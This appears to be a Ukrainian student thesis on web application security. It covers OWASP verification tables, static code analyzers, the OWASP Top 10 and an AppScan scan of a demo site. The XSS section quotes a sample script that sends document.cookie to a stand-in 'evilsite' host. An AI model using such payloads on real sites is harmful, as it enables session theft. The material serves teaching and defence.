| 2.4 | Переконайтеся в тому, що функціональність заміни пароля включає в себе старий пароль, новий пароль і підтвердження пароля. | ✓ | ✓ | ✓ |
| 2.5 | Переконайтеся в тому, що всі рішення аутентифікації можуть реєструватися, без зберігання конфіденційних сеансів ідентифікаторів і паролів. Мають включатися запити з відповідними метаданими, необхідними для досліджень безпеки. |  | ✓ | ✓ |
| 2.6 | Переконайтеся, що немає паролів за замовчуванням у використовуваному середовищі розробки програми або будь-яких компонентах, що використовуються додатком (наприклад, «admin / password»). | ✓ | ✓ | ✓ |
| 2.7 | Переконайтеся, що всі облікові дані аутентифікації для доступу до послуг зовнішніх по відношенню до додатка зашифровані і зберігаються в захищеному місці. |  | ✓ | ✓ |
| 2.8 | Переконайтеся в тому, що блокування облікового запису ділиться на стан м'якого і жорсткого замку, і вони не є взаємовиключними. Якщо обліковий запис тимчасово заблокований м'яко через брут форс атаки, це не повинно скинути стан жорсткої блокування. | ✓ | ✓ | ✓ |
| 2.9 | Переконайтеся в тому, що «секретні питання» не порушують закони про конфіденційність і досить сильні, щоб захистити рахунки від зловмисного відновлення. | ✓ | ✓ | ✓ |
| 2.10 | Переконайтеся в тому, що система може бути налаштована, щоб заборонити використання заданого кількості попередніх паролів. |  | ✓ | ✓ |
| 2.11 | Переконайтеся в тому, що вживаються заходи, щоб заблокувати використання простих паролів і слабких фраз. | ✓ | ✓ | ✓ |
| 2.12 | Переконайтеся, що секретні ключі, ключі API і паролі не включені в вихідному коді, або інтернет-сховищах вихідного коду. |  |  | ✓ |
| 2.13 | Переконайтеся в тому, що якщо додаток дозволяє користувачам аутентифікуватись, вони можуть проходити перевірку автентичності за допомогою двофакторної перевірки автентичності або більш надійної аутентифікації, або будь-якої подібної схеми, яка забезпечує захист імені користувача + пароль розкриття. |  | ✓ | ✓ |
| 2.14 | Переконайтеся в тому, що адміністративні інтерфейси не доступні для ненадійних сторін. | ✓ | ✓ | ✓ |
| 2.15 | Переконайтеся в тому, що сеанси анулюються, коли користувач виходить з системи. | ✓ | ✓ | ✓ |
| 2.16 | Переконайтеся, що сесії анулюються після певного періоду бездіяльності. | ✓ | ✓ | ✓ |
| 2.17 | Переконайтеся, що сеанси анулюються після того, як закінчиться адміністративно-сконфігурований максимальний період часу, незалежно від активності (абсолютний час очікування). | ✓ | ✓ | ✓ |

V3: Перевірка вимог щодо управління сесіями

Одним з ключових компонентів будь-якого веб-додатка є механізм, за допомогою якого він контролює і підтримує стан для користувача, що взаємодіє з ним.

Переконайтеся в тому, що перевірений додаток задовольняє наступні вимоги управління сеансами високого рівня:

* Сесії є унікальними для кожної людини і не можуть бути вгадані.
* Сесії анулюються, коли більше не потрібно, або вийшов час.

А також наведеним нижче ( таблиця 1.3)

Таблиця 1.3

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| # | Опис | 1 | 2 | 3 |
| 3.1 | Переконайтеся в тому, що немає користувальницьких менеджерів сеансів, або якщо такий менеджер є, то він стійкий до всіх поширених атак, спрямованих на менеджмент сесій. | ✓ | ✓ | ✓ |
| 3.2 | Переконайтеся в тому, що сеанси анулюються, коли користувач виходить з системи. | ✓ | ✓ | ✓ |
| 3.3 | Переконайтеся, що сесії анулюються після певного періоду бездіяльності. | ✓ | ✓ | ✓ |
| 3.4 | Переконайтеся, що сеанси анулюються після того, як закінчиться адміністративно-сконфігурований максимальний період часу, незалежно від активності (абсолютний час очікування). |  |  | ✓ |
| 3.5 | Переконайтеся, що всі сторінки, які вимагають аутентифікації мають простий і видимий доступ до функціональності закінчення сеансу. | ✓ | ✓ | ✓ |
| 3.6 | Переконайтеся, що ідентифікатор сеансу ніколи не розкривається в URL, повідомленях про помилки або журналах. Це включає в себе перевірку того, що програма не вміє переписувати URL-адреси, сесійні куки. | ✓ | ✓ | ✓ |
| 3.7 | Переконайтеся, що успішна аутентифікація і повторна аутентифікація генерує новий сеанс і новий ідентифікатор сеансу. | ✓ | ✓ | ✓ |
| 3.8 | Переконайтеся в тому, що тільки ідентифікатори, які генеруються в рамках програми, визнаються активними цим додатком. |  | ✓ | ✓ |
| 3.9 | Переконайтеся, що ідентифікатори досить довгі, випадкові і унікальні в межах сесійної бази. | ✓ | ✓ | ✓ |

V4: Обробка шкідливих вхідних даних.

Для правильної обробки некоректних вхідних даних додаток має задовольняти нижче наведеним вимогам ( таблиця 1.4)

Таблиця 1.4

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| # | Опис | 1 | 2 | 3 |
| 4.1 | Переконайтеся в тому, що середовище виконання не сприйнятливе до переповнення буфера, або що контроль безпеки запобігає переповненню буфера. | ✓ | ✓ | ✓ |
| 4.2 | Переконайтеся в тому, що на стороні сервера введення невірних даних призведе до відхилення запиту та логуванню запиту. | ✓ | ✓ | ✓ |
| 4.3 | Переконайтеся, що вхідні перевірки підпрограм виконуються на стороні сервера. | ✓ | ✓ | ✓ |
| 4.4 | Переконайтеся, що єдиний орган управління перевірки вхідних даних використовується додатком для кожного типу даних, який є дозволеним. |  |  | ✓ |
| 4.5 | Переконайтеся в тому, що всі запити SQL, HQL, OSQL, NoSQL і збережені процедури, виклик цих процедур захищені з використанням підготовлених операторів або параметризації запитів, і, таким чином, не сприйнятливих до SQL ін'єкції | ✓ | ✓ | ✓ |
| 4.6 | Переконайтеся в тому, що програма не сприйнятливий до LDAP ін'єкцій, або що контроль безпеки запобігає LDAP ін'єкції. | ✓ | ✓ | ✓ |
| 4.7 | Переконайтеся в тому, що програма не сприйнятливий до OS Command Injection, або що контроль безпеки запобігає OS Command Injection. | ✓ | ✓ | ✓ |
| 4.8 | Переконайтеся в тому, що програма не вразлива до звичайних атак XML, такі як XPath фальсифікація запитів і XML ін’єкцій. | ✓ | ✓ | ✓ |
| 4.9 | Переконайтеся, що програма має захист від атак забруднення параметрів HTTP, особливо якщо фреймворк не розрізняє джерело параметрів запиту (GET, POST, cookies, заголовки, навколишнього середовища і т.д.) |  | ✓ | ✓ |
| 4.10 | Переконайтеся, що перевірка на стороні клієнта використовується в якості другої лінії захисту, разом з перевіркою на стороні сервера. |  | ✓ | ✓ |
| 4.11 | Переконайтеся в тому, що структуровані дані строго типізовані і звіряються з певною схемою, включаючи допустимі символи, довжини і структури (наприклад, номери кредитних карт або по телефону |  | ✓ | ✓ |
| 4.12 | Переконайтеся в тому, що дані, що передаються з одного контексту DOM в інший, використовуют безпечні методи JavaScript, такі як InnerText і value. |  | ✓ | ✓ |
| 4.13 | Перевірка при аналізі JSON в браузерах, що JSON.parse використовується для розбору JSON на стороні клієнта. Не використовуйте Eval () для розбору JSON на стороні клієнта. |  | ✓ | ✓ |
| 4.14 | Переконайтеся, що дані аутентифікації видаляються зі сховища клієнта, наприклад, DOM в браузері, після того, як сеанс завершується. |  | ✓ | ✓ |

V5: Вимоги до криптографії та шифування

При розробці додатку необхідно врахувати наступні вимоги щодо криптографій та шифрування ( таблиця 1.5)

Таблиця 1.5

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| # | Опис | 1 | 2 | 3 |
| 5.1 | Переконайтеся, що всі випадкові числа, випадкові імена файлів, випадковий GUIDs і випадкові рядки генеруються з використанням криптографічних модулів генератора випадкових чисел, коли ці випадкові значення призначені не бути вгаданими зловмисником |  | ✓ | ✓ |
| 5.2 | Переконайтеся, що криптографічні алгоритми, використовувані додатком були перевірені згідно до FIPS140-2 або еквівалентного стандарту. | ✓ | ✓ | ✓ |
| 5.3 | Переконайтеся в тому, що криптографічні модулі працюють відповідно до опублікованої політики безпеки. |  |  | ✓ |
| 5.4 | Переконайтеся, що існує явна політика того, як криптографічні ключі управляються (наприклад, згенеровані, розподілені, анульовані). Переконайтеся в тому, що життєвий цикл ключів дотримуваєтться належним чином. |  | ✓ | ✓ |
| 5.5 | Персональні дані повинні зберігаються в зашифрованому вигляді. Переконайтеся, що зв'язок йде через захищені канали. |  | ✓ | ✓ |
| 5.6 | Переконайтеся в тому, що всі ключі і паролі можуть бути замінені, і генеруються або замінюються під час установки. |  | ✓ | ✓ |
| 5.7 | Переконайтеся в тому, що випадкові числа створюються при правильній ентропії, навіть якщо додаток знаходиться під великим навантаженням. |  |  | ✓ |

1. **ОГЛЯД ПРОГРАМНИХ ПРОДУКТІВ, ЩО ДОЗВОЛЯЮТЬ КОНТРОЛЮВАТИ ЯКІСТЬ**

**2.1 Класифікація аналізаторів вихідного коду**

Аналізатори вихідного коду - клас програмних продуктів, створених для виявлення і запобігання експлуатації програмних помилок у вихідних кодах. Всі продукти, спрямовані на аналіз вихідного коду, можна умовно розділити на три типи:

-Перша група включає в себе аналізатори коду веб-додатків і засоби щодо запобігання експлуатації вразливостей веб-сайтів.

-Друга група - аналізатори вбудованого коду, що дозволяють виявити проблемні місця в початкових кодах модулів, призначених для розширення функціональності корпоративних і виробничих систем.

-Остання група призначена для аналізу вихідного коду на різних мовах програмування, що не відносяться до бізнес-додатків і веб-додатків. Такі аналізатори призначені для замовників і розробників програмного забезпечення. У тому числі дана група аналізаторів застосовується для використання методології захищеної розробки програмних продуктів. Аналізатори статичного коду знаходять проблеми і потенційно вразливі місця в початкових кодах і видають рекомендації для їх усунення. Варто зазначити, що більшість з аналізаторів відносяться до змішаних типів і виконують функції з аналізу широкого спектра програмних продуктів - веб-додатків, вбудованого коду і звичайного програмного забезпечення. Проте в даному огляді упор зроблений на застосування аналізаторів замовниками розробки, тому більша увага приділяється аналізатора веб-додатків і вбудованого коду. Аналізатори можуть містити різні механізми аналізу, але найбільш поширеним і універсальним є статичний аналіз вихідного коду - SAST (Static Application Security Testing), також існують методи динамічного аналізу - DAST (Dynamic Application Security Testing), що виконують перевірки коду при його виконанні, і різні гібридні варіанти, що поєднують різні типи аналізів. Динамічний аналіз є самостійним методом перевірки, який може розширювати можливості статичного аналізу або застосовуватися самостійно в тих випадках, коли доступ до вихідних текстів відсутній. В даному огляді розглядаються тільки статичні аналізатори. Аналізатори вбудованого коду і веб-додатків розрізняються по набору характеристик. У нього входять не тільки якість аналізу і перелік підтримуваних програмних продуктів і мов програмування, а й додаткові механізми: можливість здійснення автоматичного виправлення помилок, наявність функцій щодо запобігання експлуатації помилок без змін коду, можливість поновлення вбудованої бази вразливостей і помилок програмування, наявність сертифікатів відповідності та можливість виконання вимог різних регуляторів.

**2.2 Принципи роботи аналізаторів вихідного коду**

Загальні принципи роботи схожі для всіх класів аналізаторів: і аналізаторів вихідного коду веб-додатків, і аналізаторів вбудованого коду. Відмінність між цими типами продуктів - тільки в можливості визначити особливості виконання і взаємодії коду із зовнішнім світом, що відбивається в базах вразливостей аналізаторів. Велика частина аналізаторів, представлених на ринку, виконує функції обох класів, однаково добре перевіряючи як вбудовується в бізнес-додатки код, так і код веб-додатків. Вхідними даними для аналізатора вихідного коду є масив вихідних текстів програм і його залежностей (підвантажуваних модулів, використовуваного стороннього програмного забезпечення і т. д.). Як результатів роботи все аналізатори видають звіт про виявлені вразливості і помилки програмування, додатково деякі аналізатори надають функції по автоматичному виправленню помилок. Варто зазначити, що автоматичне виправлення помилок не завжди працює коректно, тому даний функціонал призначений тільки для розробників веб-додатків і вбудованих модулів, замовник продукту повинен спиратися тільки на фінальний звіт аналізатора і використовувати отримані дані для прийняття рішення по прийманню та впровадження розробленого коду або відправки його на доопрацювання.



Рисунок 2.1. Алгоритм роботи аналізатора вихідних кодів

При проведенні оцінки вихідних текстів аналізатори використовують різні бази даних, що містять опис вразливостей і помилок програмування: Власна база вразливостей і помилок програмування - у кожного розробника аналізаторів вихідних кодів є свої відділи аналітики і досліджень, які готують спеціалізовані бази для аналізу вихідних текстів програм. Якість власної бази - один з ключових критеріїв, що впливає на загальну якість роботи продукту. Крім того, власна база повинна бути динамічною і постійно оновлюваною - нові вектори атак і експлуатації вразливостей, а також зміни в мовах програмування і методи розробки вимагають від розробників аналізаторів виконувати постійні оновлення бази для збереження високої якості перевірки. Продукти зі статичної неоновлюваної базою найчастіше програють в порівняльних тестах. Державні бази помилок програмування - існує ряд державних баз вразливостей, складанням і підтримкою яких займаються регулятори різних країн. Наприклад, в США використовується база CWE - Common Weakness Enumeration, обслуговуванням якої займається організація MITRE, підтримувана в тому числі Міністерством оборони США. Вимоги стандартів і рекомендації по захищеному програмування - існує як ряд державних і галузевих стандартів, що описують вимоги до безпечної розробці свпріложеній, так і ряд рекомендацій і «кращих практик» від світових експертів в області розробки і захисту програмного забезпечення. Дані документи безпосередньо не описують помилки програмування, на відміну від CWE, але містять перелік методів, які можуть бути перетворені для використання в статичному аналізаторі вихідного коду. Від того, які бази використовуються в аналізаторі, безпосередньо залежить якість проведення аналізу, кількість помилкових спрацьовувань і пропущених помилок. Крім того, аналіз на відповідність вимогам регуляторів дозволяє полегшити і спростити процедуру зовнішнього аудиту інфраструктури та інформаційної системи в тому випадку, якщо вимоги є обов'язковими. Наприклад, вимоги PCI DSS обов'язкові для веб-додатків і вбудованого коду, що працює з платіжною інформацією по банківських картах, при цьому проведення зовнішнього аудиту з виконання PCI DSS здійснюється в тому числі з аналізом застосовуваних програмних продуктів.

**2.3 Огляд можливостей пакету AppScan**

Основні можливості AppScan:

* Підтримка Flash: завдяки чому він може тестувати додатки побудовані на базі Adobe Flex framework. Протокол AMF також підтримується.
* Тестування прозорого ящика: суть полягає у встановленні спеціального агенту, який допомагає відшукати приховані URl-адреси та інші дефекти.
* Сканування веб-служб: сканування веб-служби є однією з областей, необхідних організаціям для більш ефективної автоматизації.
* Аналізатор безпеки JavaScript: Appscan дозволяє аналізувати html-сторінки на предмет вразливостей, та допомагає користувачеві сфокусуватись на проблемах, зосереджених на клієнтській стороні.
* Звітність: виходячи з ваших вимог, ви можете створювати звіти в бажаних форматах і включати потрібні поля в ньому.
* Настроювані політики сканування: AppScan поставляється з набором певних політик сканування. Ви можете налаштувати політику відповідно до ваших потреб.
* Підтримка інструментів: в наявності є інструменти, такі як Authentication Tester, Token Analyzer і HTTP Request Editor, які можуть бути використані при тестуванні на наявність вразливостей вручну.
* Підтримка Ajax і dojo frameworks.

AppScan взмозі відшукати більшість вразливостей перелічених в специфікації OWASP.

Даний список містить перелік вразливостей, відсортованих за ступенем їх небезпеки (на першому місці найнебезпечніший тип вразливостей). Список не включає в себе всі можливі типи вразливостей, крім того, часто буває, що ту чи іншу вразливість можна віднести відразу до декількох категорій.

Список OWASP Top 10 є кращою практикою усунення вразливостей Web-додатків, отже розглянемо дані вразливості:

1. Ін’єкція коду

Ін’єкція коду завжди була однією з найбільш значущих і поширених вразливостей Web-додатків, тому не дивно, що цей тип вразливостей займає верхню строчку списку OWASP. Існує безліч різновидів цієї уразливості, але до сих пір самою сумнозвісною з них є ін’єкція SQL-коду. Вона успішно використовується хакерами протягом більше десяти років. SQL ін'єкція полягає в тому, що зловмисник вводить SQL-команди в поле введення. Якщо код Web-додатка не відфільтровує дані, то на Web-сервері можна запустити SQL-команди і виконувати прямі запити до внутрішньої бази даних в обхід мережевих засобів захисту. Шляхом впровадження SQL-коду зловмисник може дістати таблиці з даними, змінити записи в таблицях і навіть повністю видалити базу даних.

2. Некоректна аутентифікація і управління сеансами

Друга найбільш небезпечна уразливість в списку OWASP пов'язана з методами аутентифікації і захисту користувальницьких сеансів в Web-додатку. Існує безліч типів цієї уразливості, одним з яких є несанкціоноване використання сеансу.

Несанкціоноване використання сеансу

Зловмисник може спробувати вкрасти (несанкціоновано використовувати) Web-сеанс користувача, дізнавшись його секретний ідентифікатор. Знаючи секретний ідентифікатор сеансу, атакуючий може представитися Web-серверу аутентифікованим користувачем і скомпрометувати його обліковий запис. Якщо додаток недостатньо добре захищає ідентифікатори сеансів (наприклад, відображає ідентифікатори всередині URL-адреси замість використання cookie-файлів), то зловмиснику дуже просто отримати ідентифікатор сеансу, обдуривши користувача.

Навіть якщо Web-додаток зберігає ідентифікатори сеансів в cookie-файлах, зловмисник все одно може отримати потрібну інформацію з локальних файлів користувача, хитрістю змусивши його виконати замаскований сценарій. За допомогою простого сценарію можна витягти ідентифікатор сеансу, що зберігається в cookie-файлі на комп'ютері користувача; наприклад, можна отримати ідентифікатор сеансу за допомогою наступного сценарію, введеного в поле пошуку уразливого Web-додатки: <script> alert (document.cookie) </ script>.

3. Міжсайтовий скриптинг

Міжсайтовий скриптинг (cross-site scripting, XSS) - це ще один різновид атаки на Web-додатки, що зберігає популярність вже багато років. Якщо Web-додаток містить XSS-уразливість, то зловмисник може впровадити на Web-сторінку шкідливий сценарій, що виконується при завантаженні сторінки користувачем.

Приклад XSS-атаки

Якщо Web-додаток дозволяє користувачам заходити на Web-сторінку і розміщувати відгуки, то поле для введення коментаря схильне до XSS-атак. Нижче показаний приклад коментаря (This is a great product <script> document.write ( '<img scr = http: //evilsite/'+document.cookie>'); </ script >>), що впроваджує в Web-сторінку XSS -сценарій, який намагається дізнатися ідентифікатор сеансу користувача.

4. Небезпечні прямі посилання на об'єкти

Вразливість, обумовлена ​​наявністю небезпечних прямих посилань на об'єкти, може привести до того, що авторизований користувач Web-додатки може отримати неавторизований доступ до привілейованих функцій і даних. Якщо в коді програми неграмотно або неправильно реалізовані методи роботи з інформаційними об'єктами (наприклад, з файлами, каталогами або ключами баз даних), то користувачі, що не володіють необхідними привілеями, можуть обійти засоби захисту, реалізовані в додатку. Використовуючи цю вразливість, користувачі можуть змінювати значення параметрів таким чином, щоб безпосередньо звертатися до об'єктів, доступ до яких їм заборонено.

5. Небезпечна конфігурація

Небезпечна конфігурація може бути присутня у всіх компонентах Web-додатки, включаючи платформу (операційну систему), Web-сервер, бази даних або інфраструктуру. Поширеними помилками є запущені без необхідності служби, облікові записи адміністратора з параметрами за замовчуванням, доступне для онлайн-перегляду вміст файлів і директорій. Однак улюбленою темою хакерів є небезпечна обробка повідомлень про помилки.

Виведені додатком повідомлення про помилки, дозволяють зловмисникам краще зрозуміти структуру бази даних і підказують, в якому напрямку краще діяти, які команди і сценарії краще намагатися впроваджувати.

6. Витік вразливих даних

Web-додаток повинен правильно працювати з уразливими даними і захищати їх. Для запобігання витоку даних в процесі їх обробки, передачі і зберігання необхідно забезпечувати захист на всіх рівнях за допомогою надійних процедур контролю доступу, загальновизнаних криптоалгоритмів і методів управління ключами шифрування.

7. Відсутність контролю доступу до функціонального рівня

Користувачі, що працюють з Web-додатком, можуть мати різні рівні повноважень. У таких випадках базова аутентифікація може не впоратися з тим, щоб не допустити використання користувачами повноважень, функцій і даних, доступ до яких їм заборонено.

Якщо захист привілейованих функцій полягає лише в тому, що вони просто заховані в коді програми, то зловмисник, скомпрометувавши обліковий запис з недостатніми привілеями, може спробувати отримати доступ до закритих функціями (і даними), підбираючи виклики до них.

8. Підробка міжсайтових запитів (CSRF)

Підробка міжсайтових запитів (cross-site request forgery, CSRF) заснована на тому, що аутентифікованого користувача Web-додатку ~~обманним~~ шляхом змушують запустити шкідливий сценарій, який виконує дії від імені законного користувача. Наприклад, на комп'ютері користувача може таємно виконуватися CSRF-сценарій, що відправляє Web-додатком запит на зміну пароля, а після успішної авторизації користувача Web-додаток виконує цей запит.

Для захисту від підробки міжсайтових запитів розробники можуть скористатися різними прийомами, включаючи обов'язкове використання в кожному запиті випадкового маркера для перевірки достовірності сеансу або використання випадкових імен полів в різних формах Web-додатку, що робить неможливим створення зловмисником працюючого сценарію.

9. Використання компонентів з відомими уразливостями

Будь-який сторонній компонент Web-додатку - будь то двійковий або вихідний код, комерційний або Open Source-додаток - повинен перевірятися на відсутність вразливостей.

Практично кожен Web-додаток використовує Open Source-компоненти, наприклад, бібліотеку OpenSSL, що забезпечує TLS / SSH-шифрування Web-сайтів (HTTPS). У квітні 2014 року в декількох версіях цієї бібліотеки була виявлена критична вразливість CVE-2014-0160, відома як Heartbleed.

10. Неперевірені перенаправлення і переходи

Web-додатки часто перенаправляють користувачів на інші сторінки за допомогою певних параметрів. Якщо ці параметри не перевіряються, то зловмисник може обманним шляхом перенаправити користувача на шкідливу Web-сторінку, змусивши його розкрити свій пароль та інші важливі дані. Наприклад, зловмисник може створити повідомлення електронної пошти з фішинговою посиланням, що містить ім'я необхідного Web-сайту. При цьому відповідальний за перенаправлення параметр, що міститься в кінці URL-адреси, може бути не видно користувачеві, в результаті чого користувач з великою ймовірністю клацне за цим посиланням або скопіює її в Web-браузер, так як доменне ім'я в URL-адресі не викличе у нього ніяких підозр.

1. Чсм

**3.1 Постановка задачі**

1. **ВИКОРИСТАННЯ APPSCAN ДЛЯ ТЕСТУВАННЯ ВЕБ-ДОДАТКУ**

Основною задачею програмного комплексу AppScan є проведення тестування в автоматичному режимі веб-додатків або веб-сервісів на наявність в них вразливостей в системі безпеки.

В рамках дослідження на прикладі ресурсу <https://demo.testfire.net> буде показано всі фази проведення тестування.

Після створення нового проекту, майстер налаштування сканування запропонує ввести URL-адресу веб-додатку, який підлягає тестуванню та при необхідності додаткові налаштування. Після цього буде встановлено зв’язок з сервером, де розташовано веб-додаток (рисунок 4.1).

У разі успішного з’днання AppScan дозволить перейти до наступного кроку, а саме етапу авторизації в додатку, що тестується.



Рисунок 4.1.

Далі необхідно пройти процедуру авторизації у веб-додатку. Для цього в комплекті з AppScan э стандартний браузер (рисунок 4.2). У даному вікні треба ввести облікові дані (логін та пароль).



Рисунок 4.2.

В результаті виконаних дій AppScan збереже алгоритм авторизації у вигляді запитів до сервера, які треба виконати. Виконання входу до облікового запису допоможе провести більш детальне сканування додатку.

Після цих дій почнеться сканування веб-додатку, яке відбувається в декілька етапів:

-індексація посилань( створення дерева веб-додатку)

-аналіз, що полягає в підготовці об’єктів та створенні тестів

-тестування, де виконується збір інформації, виконання тестів та очистка тимчасових даних.

